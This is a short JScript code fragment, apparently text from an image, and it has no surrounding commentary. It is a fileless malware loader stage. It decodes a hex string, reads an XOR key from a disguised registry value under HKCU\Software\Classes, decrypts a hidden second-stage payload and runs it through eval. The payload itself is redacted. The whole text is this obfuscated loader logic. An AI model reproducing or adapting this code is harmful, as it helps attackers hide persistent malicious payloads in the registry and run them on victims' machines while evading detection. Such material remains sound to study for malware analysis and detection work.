 hex_string = "1b7109061e2a631c06040331124928360[REDACTED]"
first_layer = "";
for (i = 0; i < hex_string.length; i += 2) first_layer += String.fromCharCode(parseInt(hex_string.substr(i, 2), 16));
shell_object = new ActiveXObject("WScript.Shell");
key_value = shell_object.RegRead("HKCU\\software\\Classes\\AppXoiy6rzzu62tdihr9rgvofad4hz7tpf4m\\Shell\\open\\onYj");
second_layer = "";
for (j = step = 0; step < first_layer.length; step++) {
    second_layer += String.fromCharCode(first_layer.substr(step, 1).charCodeAt() ^ key_value.substr(j, 1).charCodeAt());
    j = (j < key_value.length - 1) ? j + 1 : 0;
}
eval(second_layer);